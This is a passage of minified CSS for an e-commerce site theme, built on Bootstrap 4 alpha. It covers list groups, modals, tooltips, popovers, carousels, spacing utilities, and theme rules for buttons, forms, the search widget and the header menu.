.list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Lora,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-inner::before,.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-inner::before,.tooltip.bs-tether-element-attached-left .tooltip-inner::before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-inner::before,.tooltip.bs-tether-element-attached-top .tooltip-inner::before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-inner::before,.tooltip.bs-tether-element-attached-right .tooltip-inner::before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner::before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Lora,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.popover-top,.popover.bs-tether-element-attached-bottom{margin-top:-10px}.popover.popover-top::before,.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::before,.popover.bs-tether-element-attached-bottom::after{left:50%;border-bottom-width:0}.popover.popover-top::before,.popover.bs-tether-element-attached-bottom::before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.popover-top::after,.popover.bs-tether-element-attached-bottom::after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.popover-right,.popover.bs-tether-element-attached-left{margin-left:10px}.popover.popover-right::before,.popover.popover-right::after,.popover.bs-tether-element-attached-left::before,.popover.bs-tether-element-attached-left::after{top:50%;border-left-width:0}.popover.popover-right::before,.popover.bs-tether-element-attached-left::before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.popover-right::after,.popover.bs-tether-element-attached-left::after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.popover-bottom,.popover.bs-tether-element-attached-top{margin-top:10px}.popover.popover-bottom::before,.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:50%;border-top-width:0}.popover.popover-bottom::before,.popover.bs-tether-element-attached-top::before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.popover-bottom::after,.popover.bs-tether-element-attached-top::after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.popover-bottom .popover-title::before,.popover.bs-tether-element-attached-top .popover-title::before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.popover-left,.popover.bs-tether-element-attached-right{margin-left:-10px}.popover.popover-left::before,.popover.popover-left::after,.popover.bs-tether-element-attached-right::before,.popover.bs-tether-element-attached-right::after{top:50%;border-right-width:0}.popover.popover-left::before,.popover.bs-tether-element-attached-right::before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.popover-left::after,.popover.bs-tether-element-attached-right::after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover::before,.popover::after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover::before{content:"";border-width:11px}.popover::after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.carousel-item.next,.carousel-inner>.carousel-item.active.right{left:0;transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.prev,.carousel-inner>.carousel-item.active.left{left:0;transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right,.carousel-inner>.carousel-item.active{left:0;transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev::before{content:"\2039"}.carousel-control .icon-next::before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#000!important}a.bg-primary:focus,a.bg-primary:hover{background-color:black!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#808080!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#676767!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix::after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0 0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem 1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important;margin-left:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem 1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem 3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important;margin-left:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0 0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem 1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1{padding-left:1rem!important}.px-1{padding-right:1rem!important;padding-left:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem 1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem 3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3{padding-left:3rem!important}.px-3{padding-right:3rem!important;padding-left:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#000000!important}a.text-muted:focus,a.text-muted:hover{color:#999999!important}.text-primary{color:#000!important}a.text-primary:focus,a.text-primary:hover{color:black!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#808080!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#676767!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down{display:none!important}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src:url(../css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.lang-rtl *{direction:rtl!important}.lang-rtl main{text-align:right!important}html{height:100%}body{font-family:'Lora',sans-serif;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#555;line-height:26px;background:#FFF;letter-spacing:.5px;position:relative}ul{list-style:none;padding-left:0}a:hover{color:#000;text-decoration:none}p{margin-bottom:10px}b,strong{color:#262626}a:focus,a:hover{color:#9ea18e;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;outline-offset:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:600}hr{border-color:#ededed}.thead-default th{font-weight:600;color:#262626}.form-control{padding:5px 12px;color:#262626;border:1px solid #ededed;line-height:26px}.form-control::placeholder,.form-control:focus{color:#262626}.btn{font:500 15px/22px 'Lora',sans-serif;text-transform:uppercase;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;user-select:none;border-radius:0;white-space:nowrap;letter-spacing:.5px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.btn-primary{border:1px solid #9ea18e;color:#fff;background:#9ea18e;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.btn-primary:hover{border-color:#000;color:#fff;background:#000;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.modal{z-index:10050}.modal-backdrop{z-index:10040}.modal-header .close{margin-top:-9px;font-size:42px;padding:0 13px;position:absolute;right:5px;font-weight:100;opacity:1;filter:alpha(opacity=100)}.pull-xs-right{float:right!important}.pull-xs-left{float:left!important}.table thead th{border:1px solid #ededed;background:#f2f2f2}.table-labeled th,.table-labeled td,.table-striped tbody tr,.table-striped tbody tr:nth-of-type(odd){background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none}.color{border:1px solid #666}.color,.custom-checkbox input[type="checkbox"]+span.color{width:1.25rem;height:1.25rem;display:inline-block;border:1px solid #999;cursor:pointer;background-size:contain}.color,.custom-checkbox input[type="checkbox"]+span.color{width:18px;height:18px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{box-shadow:0 0 0 1px #999;border:1px solid #fff;transition:none}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{box-shadow:0 0 0 1px #999;border:1px solid #fff;transition:none}.h1,.h2,.h3{text-transform:uppercase;color:#262626}.h4{font-weight:500;color:#262626}.btn-primary,.btn-secondary,.btn-tertiary{text-transform:capitalize;padding:10px 31px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:5px;font-size:20px;height:19px}.btn-tertiary{padding:8px 20px;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:14px}label,.label{color:#000;font-weight:500;text-align:right}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:4px;font-weight:500}.form-group .custom-checkbox label{font-weight:500}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:7px 12px;text-transform:uppercase}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding-right:2rem}.form-control-valign{padding-top:.5rem}.form-control-comment{padding-top:.5rem}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#000;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.15);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#ebebeb}.bootstrap-touchspin .input-group-btn-vertical{color:#262626}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem;color:#000}.custom-radio{display:inline-block;position:relative;width:18px;height:18px;vertical-align:middle;cursor:pointer;border-radius:50%;border:#878787 1px solid;background:#fff;margin-right:5px}.custom-radio input[type="radio"]{opacity:0;filter:alpha(opacity=0);cursor:pointer}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#000;width:10px;height:10px;border-radius:50%;position:absolute;left:3px;top:3px}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"]{margin-top:.25rem;opacity:0;filter:alpha(opacity=0);cursor:pointer;position:absolute}.custom-checkbox input[type="checkbox"]+span{margin-right:3px;display:inline-block;width:15px;height:15px;vertical-align:middle;cursor:pointer;border:1px gray solid;margin-bottom:6px}.custom-checkbox input[type="checkbox"]+span .checkbox-checked{display:none;margin:-2px -1px;font-size:16px;color:#262626}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked{display:block}.custom-checkbox label{text-align:left}.done{color:#4cbb6c;display:inline-block;padding:0 0;margin-right:10px;font-size:28px;font-weight:600}.thumb-mask>.mask{position:relative;width:3.4375rem;height:3.4375rem;overflow:hidden;border:#ebebeb 1px solid;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 45%;-moz-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%;background:#ebebeb;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#878787;border-color:#878787}.alert-warning .material-icons{color:#FF9A52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6C868E}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-warning{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.nav-item .nav-link,.nav-item .nav-separtor{font-weight:500;font-size:14px}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#9ea18e}.dropdown .expand-more{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#header .user-info .user-info-title .account_text:after{font-family:"FontAwesome";content:"\F107";font-size:13px;padding-left:7px;display:none}#header .user-info.open .user-info-title .account_text:after{font-family:"FontAwesome";content:"\F106";font-size:13px;padding-left:7px}#header .user-info .material-icons{display:none}#header .header-nav span.user-info-title.expand-more .open:after .dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#262626;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#000}.search-widget{float:right}.search-widget form{position:relative}.search-widget form input[type=text]{padding:9px 50px 9px 9px;min-width:250px;outline:0;border:1px solid #ddd;color:#262626}.search-widget form input[type=text]:focus{border-color:#aaa;background:#FFF;color:#262626}.search-widget form button[type="submit"]{position:absolute;background:#9ea18e;border:none;top:0;right:0;padding:10px 15px 9px;outline:0;cursor:pointer}.search-widget form button[type=submit]:before{content:"\F002";display:block;font-family:"FontAwesome";font-size:16px;padding:0;width:100%;text-align:center;color:#fff}.search-widget form button[type=submit]:hover{background:#9ea18e}.search-widget form button[type=submit]:hover:before{color:#000}.header-top .search-widget{padding:0;width:280px;float:left}.header-top .search-widget form input[type="text"]{display:inline;padding:10px 50px 10px 10px;min-width:inherit;background:#f2f2f2;border:1px solid #f2f2f2}#header #czwelcomecmsblock{padding:8px 0;text-align:center;background:#9ea18e;color:#fff}#pagenotfound .page-content #search_widget{width:100%}@media (max-width:767px){.header-top .search-widget{width:100%;float:none}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type="text"]{min-width:inherit}}@media (max-width:991px){.header-top .search-widget form button[type="submit"]:before{color:#000}}.header-top .menu{text-align:center;position:relative;z-index:8;padding:17px 0 15px;width:80%}.header-top .menu .cat-title{display:none}.header-top .menu>ul>li{text-align:right;float:none;display:inline-block}#index .header-top .menu{border-bottom:0}#header .cat-title{display:inline-block;cursor:pointer;font-weight:600;font-size:14px;line-height:26px;text-transform:uppercase;color:#fff;display:block;padding:9px 0 9px 35px;position:relative}#header .menu-icon{vertical-align:middle;cursor:pointer;display:inline-block}#header .menu-icon.active{display:block}#header .menu-icon .material-icons{line-height:45px}#header .menu-icon 